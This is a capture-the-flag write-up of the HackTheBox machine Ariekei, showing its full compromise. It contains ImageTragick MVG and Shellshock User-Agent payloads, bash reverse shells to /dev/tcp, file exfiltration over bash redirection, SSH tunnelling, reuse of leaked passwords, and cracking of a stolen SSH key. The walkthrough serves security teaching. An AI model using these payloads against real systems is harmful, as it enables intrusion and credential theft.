HTB: Ariekei

Ariekei is an insane-rated machine released on HackTheBox in 2017, focused around two very well known vulnerabilities, Shellshock and Image Tragic. I’ll find Shellshock very quickly, but not be able to exploit it due to a web application firewall. I’ll turn to another virtual host where there’s an image upload, and exploit Image Tragic to get a shell in a Docker container. I’ll use what I can enumerate about the network of docker containers and their secrets to to pivot to a new container that can talk directly to the website that’s vulnerable to Shellshock without the WAF, and exploit it to get access there. After escalating, I’ll find an SSH key that provides access to the host, and abuse the docker group to escalate to root.
Box Info
| Name | Ariekei Play on HackTheBox |
|---|---|
| Release Date | 18 Nov 2017 |
| Retire Date | 21 Apr 2018 |
| OS | Linux |
| Base Points | Insane [50] |
| Rated Difficulty |  |
| Radar Graph |  |
22:07:59 |
|
23:13:49 |
|
| Creator |  |
Recon
nmap
nmap finds three open TCP ports, two SSH (22, 1022) and HTTPS (443):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.65
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-14 00:39 UTC
Nmap scan report for 10.10.10.65
Host is up (0.093s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
1022/tcp open exp2
Nmap done: 1 IP address (1 host up) scanned in 7.61 seconds
oxdf@hacky$ nmap -p 22,443,1022 -sCV -oA scans/nmap-tcpscripts 10.10.10.65
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-14 00:40 UTC
Nmap scan report for 10.10.10.65
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a7:5b:ae:65:93:ce:fb:dd:f9:6a:7f:de:50:67:f6:ec (RSA)
| 256 64:2c:a6:5e:96:ca:fb:10:05:82:36:ba:f0:c9:92:ef (ECDSA)
|_ 256 51:9f:87:64:be:99:35:2a:80:a6:a2:25:eb:e0:95:9f (ED25519)
443/tcp open ssl/https nginx/1.10.2
|_http-server-header: nginx/1.10.2
|_http-title: 400 The plain HTTP request was sent to HTTPS port
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
1022/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 98:33:f6:b6:4c:18:f5:80:66:85:47:0c:f6:b7:90:7e (DSA)
| 2048 78:40:0d:1c:79:a1:45:d4:28:75:35:36:ed:42:4f:2d (RSA)
| 256 45:a6:71:96:df:62:b5:54:66:6b:91:7b:74:6a:db:b7 (ECDSA)
|_ 256 ad:8d:4d:69:8e:7a:fd:d8:cd:6e:c1:4f:6f:81:b4:1f (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.97 seconds
The two OpenSSH versions are different. Port 22 is the version that comes on Ubuntu 16.04 xenial, while the port 1022 version is what comes with Ubuntu 14.04 trusty. This implies perhaps containers in use.
Virtual Hosts
TLS Certificate
Looking at the TLS certificate, it shows the name Ariekei, as well as two alternative names, calvin.ariekei.htb and beehive.ariekei.htb:

Fuzz
Given the use of virtual host routing, I’ll use wfuzz to look for others. I’ll start the scan and notice that the default case is 487 characters, so I’ll kill it and add --hh 487 to the arguments and start it again. It doesn’t find anything new:
oxdf@hacky$ wfuzz -u https://10.10.10.65 -H "Host: FUZZ.ariekei.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1mil
lion-20000.txt --hh 487
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: https://10.10.10.65/
Total requests: 19966
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000002730: 404 4 L 34 W 233 Ch "calvin"
Total time: 198.4872
Processed Requests: 19966
Filtered Requests: 19965
Requests/sec.: 100.5908
I did find it interesting that beehive didn’t show up. A really quick video explaining how I poked at that a bit more:
The conclusion is that beehive is the same as the default case for the site, except is it missing a header, and headers are not included in the various length fields for wfuzz, so it considers behive the same as the default case, and it gets filtered out.
I’ll add the domain and two subdomains to /etc/hosts on my VM:
10.10.10.65 ariekie.htb beehive.ariekie.htb calvin.ariekie.htb
beehive - TCP 443
Site
The site just says it’s under development:

The HTML is quite simple:
<!doctype html>
<title>Site Maintenance</title>
<style>
body { text-align: center; padding: 150px; }
h1 { font-size: 50px; }
body { font: 20px Helvetica, sans-serif; color: #333; }
article { display: block; text-align: left; width: 650px; margin: 0 auto; }
a { color: #dc8100; text-decoration: none; }
a:hover { color: #333; text-decoration: none; }
</style>
<article>
<h1>Maintainence! </h1>
<div>
<p> This site is under development </p>
</div>
</article>
Tech Stack
The HTTP headers show the NGINX version:
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 18 Apr 2022 21:44:39 GMT
Content-Type: text/html
Content-Length: 487
Connection: close
Last-Modified: Sat, 16 Sep 2017 00:46:12 GMT
ETag: "1923e-1e7-55943d606bd00"
Vary: Accept-Encoding
X-Ariekei-WAF: beehive.ariekei.htb
Accept-Ranges: bytes
The X-Ariekei-WAF header is added to the response, which seems to suggest there’s a web application firewall (WAF) looking at this traffic.
Guessing at extensions, index.php doesn’t load anything, but index.html does, which doesn’t give any information about what the site may be built on (probably not Ruby or Python framework, but that was unlikely in these older boxes anyway).
Directory Brute Force
feroxbuster finds two new paths:
oxdf@hacky$ feroxbuster -u https://beehive.ariekei.htb -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://beehive.ariekei.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 9l 28w 325c https://beehive.ariekei.htb/blog => http://beehive.ariekei.htb/blog/
403 GET 10l 30w 300c https://beehive.ariekei.htb/server-status
[####################] - 1m 29999/29999 0s found:2 errors:0
[####################] - 1m 29999/29999 496/s https://beehive.ariekei.htb
server-status is an Apache thing, which suggests that NGINX is proxying for Apache. Given that I already suspect containers, perhaps Apache is in a container and NGINX is on the host (just a guess at this point).
I’ll want to check out /blog.
In an effort to always keep enumeration going in the background, one trick that’s worth considering if I haven’t found the path yet is to re-run feroxbuster with -f. This will append / to each item before sending it. The default behavior for many webservers on visiting the url without the trailing / is to 301 to that same path with it, but there are cases where that doesn’t happen. I’ll also show with -d 1 because otherwise it dumps a ton of junk onto the screen when stepping into various directories:
oxdf@hacky$ feroxbuster -u https://beehive.ariekei.htb -k -f -d 1
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://beehive.ariekei.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🪓 Add Slash │ true
🔃 Recursion Depth │ 1
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 10l 30w 295c https://beehive.ariekei.htb/cgi-bin/
200 GET 183l 465w 6454c https://beehive.ariekei.htb/blog/
403 GET 10l 30w 293c https://beehive.ariekei.htb/icons/
403 GET 10l 30w 301c https://beehive.ariekei.htb/server-status/
[####################] - 1m 29999/29999 0s found:4 errors:0
[####################] - 1m 29999/29999 491/s https://beehive.ariekei.htb
There’s a single path inside cgi-bin, stats:
oxdf@hacky$ feroxbuster -u https://beehive.ariekei.htb/cgi-bin -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://beehive.ariekei.htb/cgi-bin
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 35l 100w 0c https://beehive.ariekei.htb/cgi-bin/stats
[####################] - 1m 29999/29999 0s found:1 errors:0
[####################] - 1m 29999/29999 496/s https://beehive.ariekei.htb/cgi-bin
blog
/blog has a blog:
It’s entirely filled with lorum ipsum text (in fact, at the end of each post, it says it was generated with Space Ipsum).
The “Contact” link does have a form:
Submitting to this form sends a POST to /blog/mail/contact_me.php, which returns the source for that page:
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 19 Apr 2022 21:20:06 GMT
Content-Length: 1242
Connection: close
Last-Modified: Sat, 16 Sep 2017 00:38:30 GMT
ETag: "192c7-4da-55943ba7d2d80"
X-Ariekei-WAF: beehive.ariekei.htb
Accept-Ranges: bytes
<?php
// Check for empty fields
if(empty($_POST['name']) ||
empty($_POST['email']) ||
empty($_POST['phone']) ||
empty($_POST['message']) ||
!filter_var($_POST['email'],FILTER_VALIDATE_EMAIL))
{
echo "No arguments Provided!";
return false;
}
$name = strip_tags(htmlspecialchars($_POST['name']));
...[snip]...
I think this comes with the template, but that PHP isn’t enabled on the server, so it’s returning it as a static page. Because it’s a 200 response, the JavaScript making the submission displays:

If I add any special characters into the submission, it returns 403 Forbidden (as shown here in Burp):
This request is sent in the background with JavaScript, and the 403 is handled by displaying this error message:

/cgi-bin/stats
This page returns what looks like a dump of commands like date, uptime, bash --version, as well as the current environment variables:

This Bash version, 4.2.37, should be vulnerable to Shellshock.
calvin - TCP 443
Site
The page just returns 404:

Tech Stack
Same as above, but no WAF header on /. It actually turns out that on other pages (like /upload discovered in the next section), it adds one specific to calvin:
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 19 Apr 2022 11:06:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1656
Connection: close
X-Ariekei-WAF: calvin.ariekei.htb
Accept-Ranges: bytes
Given the 404 on the index, nothing to check for index.extension.
Directory Brute Force
I’ll run feroxbuster against the site, and it finds /upload:
oxdf@hacky$ feroxbuster -u https://calvin.ariekei.htb/ -k
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ https://calvin.ariekei.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 35l 141w 1656c https://calvin.ariekei.htb/upload
[####################] - 1m 29999/29999 0s found:1 errors:0
[####################] - 1m 29999/29999 325/s https://calvin.ariekei.htb/
With -f it finds nothing.
/upload
The page is to upload images:

The page title is “Image Converter”. When I select a legit PNG and click “Upload”, it sends a POST to /upload, which returns a redirect back to /upload as a GET request.
There’s no indication of where the upload may be stored, or if I can reach it remotely.
There is a hint in the HTML source for the page:

That ASCII art is the comedy and tragedy masks.
Failed Shellshock / WAF Enumeration
Background
Shellshock, also known as CVE-2014-6271, Bashbug, Bashdoor, and other thing, was made public in September 2014. It was introduced into Bash in version 1.03 on 1 September 1989. The vulnerability is in the “function export” feature and how things are stored in environment variables. The big issue with Shellshock was not just that it was in bash, but the high number of ways that people kept finding to pass an attack string to a server that would end up down this vulnerable bash code path. Any time that
The most common POC for Shellshock was something like:
env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
A really common example was with CGI-based web servers, where things like the User Agent string are parsed into environment variables, and thus hit the vulnerable code.
Initial Failure
I first showed Shellshock on the Shocker box. I’ll need an echo as the first command (long story on that in Shocker Beyond Root). Putting this all together, I’ll send a User-Agent header of () { :;}; echo; /usr/bin/id. It returns 403 Forbidden:

The response actually has ASCII art of a face taunting me:

Enumerating WAF
WAF rules often are looking for specific strings and/or characters. I’ll start deleting characters from the User-Agent until it no longer returns 403. At () { it is still triggered, but removing the { clears the request.
It seems that () { (four characters, including the space before the {) is what triggers the WAF. Unfortunately, that’s also required for the payload to work.
URL-encoding doesn’t help (even encoding every character).
I wasn’t able to get past this WAF and exploit Shellshock.
Shell as root on calvin
ImageTragick Background
ImageTragick was a 2016 bug in ImageMagick, the most common Linux command-line package for modifying and processing images.
There are several CVEs associated with the name, but the most interesting one, CVE-2016-3714, is a command injection vulnerability in how ImageMagick parses formats like MVG and SVG.
The site gives an example .mvg file of:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg";|ls "-la)'
pop graphic-context
ImageTragic POC (ping)
I’ll create ping.mvg:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://1.1.1.1/0xdf.jpg"|ping -c 1 10.10.14.6;echo "yay)'
pop graphic-context
The command injection happens by closing off the previous command with a ", so it’s important to balance it out with a closing ".
I’ll start tcpdump and upload this file. ICMP arrives at my host:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:38:13.724950 IP 10.10.10.65 > 10.10.14.6: ICMP echo request, id 15, seq 1, length 64
16:38:13.725024 IP 10.10.14.6 > 10.10.10.65: ICMP echo reply, id 15, seq 1, length 64
That’s code execution.
Shell
I’ll convert that payload into a reverse shell using a simple bash reverse shell:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://1.1.1.1/0xdf.jpg"|bash -i >& /dev/tcp/10.10.14.6/443 0>&1;echo "yay)'
pop graphic-context
I’ll start nc listening on 443 and upload that new payload, and a shell returns:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.65 45906
[root@calvin app]#
I’ll upgrade my shell using script / stty:
[root@calvin app]# script /dev/null -c bash
script /dev/null -c bash
[root@calvin app]# ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
Erase set to delete.
Kill set to control-U (^U).
Interrupt set to control-C (^C).
[root@calvin app]#
Shell as root on bastion
Enumeration
Docker
Given the initial shell as root, and the hostname calvin, it’s likely that I’m running in a container. Looking at the filesystem room confirms it by the presence of .dockerenv:
[root@calvin /]# ls -a
. anaconda-post.log common home lost+found opt run sys var
.. app dev lib media proc sbin tmp
.dockerenv bin etc lib64 mnt root srv usr
The container doesn’t have ifconfig or ip:
[root@calvin /]# ifconfig
bash: ifconfig: command not found
[root@calvin /]# ip addr
bash: ip: command not found
Looking in /proc/net/fib_trie shows the IP is 172.23.0.11.
/common
/common is mounted into the file system:
[root@calvin network]# mount | grep common
/dev/mapper/ariekei--vg-root on /common type ext4 (ro,relatime,errors=remount-ro,data=ordered)
This is likely on the host and mounted in with Docker. In /common, there’s three directories:
[root@calvin common]# ls -a
. .. .secrets containers network
network
network has a make_nets.sh file, which shows two subnets:
#!/bin/bash
# Create isolated network for building containers. No internet access
docker network create -d bridge --subnet=172.24.0.0/24 --gateway=172.24.0.1 --ip-range=172.24.0.0/24 \
-o com.docker.network.bridge.enable_ip_masquerade=false \
arieka-test-net
# Create network for live containers. Internet access
docker network create -d bridge --subnet=172.23.0.0/24 --gateway=172.23.0.1 --ip-range=172.23.0.0/24 \
arieka-live-net
There’s also an info.png. nc isn’t on the host, but I’ll send it back over bash redirection:
[root@calvin network]# cat info.png > /dev/tcp/10.10.14.6/443
The file won’t open as a PNG, because it’s actually a Web/P image:
oxdf@hacky$ file info.png
info.png: RIFF (little-endian) data, Web/P image
I’ll rename it, and then use convert to create a PNG:
oxdf@hacky$ mv info.png info.webp
oxdf@hacky$ convert info.webp info.png

It shows the host and four containers. There’s a bastion-live host, which has SSH forwarded from the host’s port 1022, and lives on both networks. The WAF also lives on both networks. covert-live is the calvin box I’m on right now, and blog-test is the beehive box.
I could spend time mapping out the network, but from what I can see here, it seems that this container will be limited to the 172.23.0.0/24 network.
containers
containers has folders for each container:
[root@calvin containers]# ls
bastion-live blog-test convert-live waf-live
Each contains the Dockerfile and the other scripts to build/run the container. For example, bastion-live:
[root@calvin containers]# ls bastion-live/
Dockerfile build.sh sshd_config start.sh
The Dockerfile from blog-test happens to have the root creds in it:
FROM internal_htb/docker-apache
RUN echo "root:Ib3!kTEvYw6*P7s" | chpasswd
RUN apt-get update
RUN apt-get install python -y
RUN mkdir /common
I’ll make a note of that. The same password is in the Dockerfile for bastion-live.
The waf-live folder has a lot of files for the WAF:
[root@calvin waf-live]# ls
Dockerfile build-docker.sh license.txt pages
Dockerfile.multi build.multi.sh logs readme.md
Dockerfile.single build.sh modsec_includes.conf ssl.crt
ariekei.config config.multi.sh modsecurity.conf ssl.key
ariekei.csr crs-setup.conf nginx.conf start.sh
nginx.conf has the site setup, including the server definitions for calvin.ariekei.htb and beehive.ariekei.htb:
...[snip]...
server {
listen 443 ssl;
server_name beehive.ariekei.htb;
location / {
proxy_pass http://172.24.0.2/;
proxy_next_upstream error timeout invalid_header http_500 http_502 http_503 http_504;
proxy_redirect off;
proxy_buffering off;
proxy_force_ranges on;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
add_header X-Ariekei-WAF "beehive.ariekei.htb";
}
error_page 403 /403.html;
location = /403.html {
root html;
}
}
server {
listen 443 ssl;
server_name calvin.ariekei.htb;
# return 301 https://calvin.ariekei.htb$request_uri;
location / {
proxy_pass http://172.23.0.11:8080;
proxy_next_upstream error timeout invalid_header http_500 http_502 http_503 http_504;
proxy_redirect off;
proxy_buffering off;
proxy_force_ranges on;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
add_header X-Ariekei-WAF "calvin.ariekei.htb";
}
error_page 403 /403.html;
location = /403.html {
root html;
}
...[snip]...
One tiny note - the image shows calvin as listening on 80 and beehive as listening on 8080. This config shows the opposite. I’ll be aware that one is wrong.
.secrets
.secrets has a public/private key pair:
[root@calvin .secrets]# ls
bastion_key bastion_key.pub
The public key ends with root@arieka, which gives the username likely associated with it.
SSH
I’ll copy the private key back to my VM and it works to connect to the bastion host:
oxdf@hacky$ vim ~/keys/ariekei-bastion-root
oxdf@hacky$ chmod 600 ~/keys/ariekei-bastion-root
oxdf@hacky$ ssh root@10.10.10.65 -p 1022 -i ~/keys/ariekei-bastion-root
Warning: Permanently added '[10.10.10.65]:1022' (ECDSA) to the list of known hosts.
Last login: Mon Nov 13 15:20:19 2017 from 10.10.14.2
root@ezra:~#
Shell as www-data on blog-test
Enumeration
There’s not too much on bastion. /common is mapped in just like on the previous host. There’s no directories in /home, and /root is basically empty
From here, I can talk to blog-test:
root@ezra:~# ping 172.24.0.1
PING 172.24.0.1 (172.24.0.1) 56(84) bytes of data.
64 bytes from 172.24.0.1: icmp_seq=1 ttl=64 time=0.108 ms
64 bytes from 172.24.0.1: icmp_seq=2 ttl=64 time=0.081 ms
^C
The diagram and the configs from /common were contradictory as to what port the webserver on blog-test is listening on. curl isn’t on the box, but wget is, and that’s enough to show it’s 80:
root@ezra:~# wget 172.24.0.2:8080
--2022-04-19 19:34:28-- http://172.24.0.2:8080/
Connecting to 172.24.0.2:8080... failed: Connection refused.
root@ezra:~# wget 172.24.0.2:80
--2022-04-19 19:34:44-- http://172.24.0.2/
Connecting to 172.24.0.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 487 [text/html]
Saving to: 'index.html'
100%[========================================================>] 487 --.-K/s in 0s
2022-04-19 19:34:44 (61.7 MB/s) - 'index.html' saved [487/487]
I’m able to directly hit /cgi-bin/stats:
root@ezra:~# wget -O- http://172.24.0.2/cgi-bin/stats
--2022-04-19 19:39:08-- http://172.24.0.2/cgi-bin/stats
Connecting to 172.24.0.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'STDOUT'
[<=> ] 0 --.-K/s <pre>
Tue Apr 19 19:39:08 UTC 2022
19:39:08 up 6:44, 0 users, load average: 0.00, 0.00, 0.00
GNU bash, version 4.2.37(1)-release (x86_64-pc-linux-gnu) Copyright (C) 2011 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software; you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law.
Environment Variables:
<pre>
SERVER_SIGNATURE=<address>Apache/2.2.22 (Debian) Server at 172.24.0.2 Port 80</address>
HTTP_USER_AGENT=Wget/1.15 (linux-gnu)
SERVER_PORT=80
...[snip]...
Shellshock
POC
Because I can now talk directly to beehive, I suspect I can avoid the WAF. I’ll try the same payload as before, setting the User-Agent with -U in wget, and it works:
root@ezra:~# wget -U '() { :;}; echo; /usr/bin/id' -O- http://172.24.0.2/cgi-bin/stats
--2022-04-19 19:40:57-- http://172.24.0.2/cgi-bin/stats
Connecting to 172.24.0.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified
Saving to: 'STDOUT'
[<=> ] 0 --.-K/s uid=33(www-data) gid=33(www-data) groups=33(www-data)
[ <=> ] 54 --.-K/s in 0s
2022-04-19 19:40:57 (3.99 MB/s) - written to stdout [54]
Rev Shell Fail
The diagram said that beehive didn’t have internet, which I’ll guess means it can’t connect back to my VM. Still it’s worth a try. I’ll update the User-Agent to a bash reverse shell, and run. It hangs, but there’s no connection at my waiting nc:
root@ezra:~# wget -U '() { :;}; echo; /usr/bin/bash >& /dev/tcp/10.10.14.6/443 0>&1' -O- http://172.24.0.2/cgi-bin/stats
--2022-04-19 19:42:09-- http://172.24.0.2/cgi-bin/stats
Connecting to 172.24.0.2:80... connected.
HTTP request sent, awaiting response...
This is indicative of a connection that can’t get out.
Tunnel Rev Shell
I’ll reconnect to SSH using -R 4443:10.10.14.6:443. This will start a listening socket on 4443 on bastion, and anything that hits that socket will be forwarded via the SSH tunnel to my VM on port 443.
I’ll start nc listening on 443, and send a Shellshock that has the reverse shell connect to 172.24.0.253 on 4443:
root@ezra:~# wget -U '() { :;}; echo; /bin/bash >& /dev/tcp/172.24.0.253/4443 0>&1' -O- http://172.24.0.2/cgi-bin/stats
--2022-04-19 19:52:57-- http://172.24.0.2/cgi-bin/stats
Connecting to 172.24.0.2:80... connected.
HTTP request sent, awaiting response...
It hangs, but there’s a connection at my VM:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.14.6 39420
There’s no prompt, but I can run commands:
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Doing the shell upgrade also provides the prompt:
script /dev/null -c bash
www-data@beehive:/usr/lib/cgi-bin$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset: unknown terminal type unknown
Terminal type? screen
Erase set to delete.
Kill set to control-U (^U).
Interrupt set to control-C (^C).
www-data@beehive:/usr/lib/cgi-bin$
Shell as root on blog-test
I noted the Dockerfile with the root password during enumeration of the /common directory. That password works for root here:
www-data@beehive:/usr/lib/cgi-bin$ su -
Password:
root@beehive:~#
This will only work once I’ve upgraded to a full PTY.
user.txt is in /home/spanishdancer:
root@beehive:~# cat /home/spanishdancer/user.txt
8e6c8595************************
Shell as spanishdancer on Ariekei
Enumeration
/home/spanishdancer is also mounted into the container:
root@beehive:~# mount | grep home
/dev/mapper/ariekei--vg-root on /home/spanishdancer type ext4 (ro,relatime,errors=remount-ro,data=ordered)
This is likely a folder on the host that’s mapped in.
There’s an SSH key pair in /home/spanishdancer/.ssh:
root@beehive:/home/spanishdancer/.ssh# ls
authorized_keys id_rsa id_rsa.pub
And authorized_keys contains the public key:
root@beehive:/home/spanishdancer/.ssh# diff authorized_keys id_rsa.pub
That public key belongs to spanishdancer@ariekei.htb.
Crack Private Key
The private key is encrypted:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,C3EBD8120354A75E12588B11180E96D5
2UIvlsa0jCjxKXmQ4vVX6Ez0ak+6r5VuZFFoalVXvbZSLomIya4vYETv1Oq8EPeh
KHjq5wFdlYdOXqyJus7vFtB9nbCUrgH/a3og0/6e8TA46FuP1/sFMV67cdTlXfYI
...[snip]...
1oSM+qvLUNfJKlvqdRQr50S1OjV+9WrmR0uEBNiNxt2PNZzY/Iv+p8uyU1+hOWcz
-----END RSA PRIVATE KEY-----
First, I’ll convert it to a hash with ssh2john:
oxdf@hacky$ ssh2john.py spanishdancer.key >spanishdancer.hash
Now I’ll fire up hashcat, which recognizes it as mode 22931 and cracks it instantly:
$ /opt/hashcat-6.2.5/hashcat.bin spanishdancer.hash /usr/share/wordlists/rockyou.txt --user
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
22931 | RSA/DSA/EC/OpenSSH Private Keys ($1, $3$) | Private Key
...[snip]...
$sshng$1$16$c3ebd8120354a75e12588b11180e96d5$1200$d9422f96c6b48c28f1297990e2f557e84cf46a4fbaaf956e6451686a5557bdb6522e8988c9ae2f6044efd4eabc10f7a12878eae7015d95874e5eac89baceef16d07d9db094ae01ff6b7a20d3fe9ef13038e85b8fd7fb05315ebb71d4e55df608638b0657f3d2fee2e6ebfb5c12998689575c5091e9304099be7c7d6926bf92fb8ee6935f745be743845503cabfc3abcda77a4323d0b3767918987e7ffbf41816cbcc938b751c1e4028ee6646b735c7e419061b540cd540682bb69a765a49484469b668d283191c6f2c113049790467a203f2023c26015172e5c0d32e06a0f4794585becc2e0ab476037ecad89df5803ca6a4edc7c33df110e154aa9c546de4cd115cfe524114a6bb61a6d305a0e85abc91d3eeb1fb2c296811ac517128cfa85452f2d61f5df8c3c3c6b91fd18daeb8b346688c662c9c7225d393c89edbe5f618a70cd73463d40e98a75ef75359169723a4394da0848273738d9cbe1cef1812e43da83b1fb7976329c41f81f6e6bf50d27071c0dd254ca82449d1b79f5d1f5837717bdbff34c4925c06fd92de777856530fdfef50fd0d957e7274a56fd1015875ef489c2a4f5c9cb2f25165349165e385061f5ab96a801e4d9267ad647173a9f96f753b65a59e2d8c09e6232eec3aacb50751c12752ad330fdc7a99134ba73a77202f151665b4dc446179533a2259ebf0739c3909cf1e060ce624ccefd5fbd24096a226c0083b841f3fe77fab6e2c66ef374d4272d7d213e260a0d20875be121f14ed6cebd4b6c6b242657cbaacc7a4243714c7f3eae46f978655bcd208ff1f03bbe8513ed435ebdd0483db16aaed14a3ceffbfa73f5c98ad358cc350e99a8afa08a4bd113ba9aef408577019ea06ede1a0f4a07a38bd53b4090fae13f089ef07b31c85f6896fd5bf553102493dc5cc014f8427bae9947344a65280cc1fb538b9866d7bc0f06e2e3a2f38233c416a758b7d8881c76b9d99f6a41a6df78bfcfca330750c8038e561928cc1352e97cdae0fd7cc945f75225043fd726b73edb4d13f98794a50f3869ae7b5a291885107579492f7812b8bb4f2970e0a065905f25483599989bc041ce0537e9a16dac5a80269d09fd76f9554dac1dfebc92a850781a457f91e0ff07dce4cac2e6f57baf6f9e74210a13c7987f52ac8d9336c3fd34f4f981eb937b45cf3f73a0dd35737a71bb0d1af1e0081efb44eb31285c31e250f03b379008aa1ece65886a931bdea2d477aa90f9acf5d4c2f3de4a7b48ef2059108313d207acbba0a8bb546b35e6fb356aef53eb1c012c9412a8c94f7b0bd452dbcc40074dbb97a4b2ea6ea81322251510bc6f610f48e35f3f1fe5c08276dbbc34df06bb88dc645995bec6d108ff2b40129ea9cfeba9ed1b842b6fb8c86797baedcae230db3000aaa96e16cf332fa62b3b09412cb673a34bc87c65d5e363413e0489b5cf573376124e36dd024fb204d20af461154db90ef4670c815681839c6dfbab861397599adcae1b20fa963d652a4f03ecf6c21d305cf4c32bc8a6279d6b7b0aec450d5fc9a